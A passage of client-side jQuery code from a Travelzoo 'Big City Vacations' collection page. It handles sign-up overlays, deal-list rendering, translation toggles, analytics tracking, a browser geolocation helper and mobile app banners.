            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'Big City Vacations'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: true,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 445,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals from Our US Team","hmm":"Deal from Our US Team"},"2":{"tzl":2,"cc":"uk","hdg":"Deals from Our UK Team","hmm":"Deal from our UK Team"},"3":{"tzl":3,"cc":"de","hdg":"Deals from Our German Team","hmm":"Deal from Our German Team"},"5":{"tzl":5,"cc":"fr","hdg":"Deals from Our French Team","hmm":"Deal from Our French Team"},"6":{"tzl":6,"cc":"ca","hdg":"Deals from Our Canada Team","hmm":"Deal from Our Canada Team"},"7":{"tzl":7,"cc":"es","hdg":"Deals from Our Spain Team","hmm":"Deal from Our Spain Team"},"8":{"tzl":8,"cc":"hk","hdg":"Deals from Our Hong Kong Team","hmm":"Deal from Our Hong Kong Team"},"9":{"tzl":9,"cc":"jp","hdg":"Deals from Our Japan Team","hmm":"Deal from Our Japan Team"},"10":{"tzl":10,"cc":"au","hdg":"Deals from Our Australia Team","hmm":"Deal from Our Australia Team"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals from Our China Team","hmm":"Deal from Our China Team"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals from Our Asia Team","hmm":"Deal from Our Asia Team"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'We have {0} deal' : 'We have {0} deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = 'Showing {0} of {1}';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[US] Collection / Big City Vacations', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'Big City Vacations',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.1.0.1477226.Tokyo_GettyImages-1451417793.jpg',
                    targetUrl: '/collection/big-city-deals/',
                    offerCode: '',
                    offerId: '49',
                    isOfferForNewUser: false,
                    collectionId: 445,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D445",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/collection/big-city-deals/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdbacip';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdbacip';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/1/collection/445/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
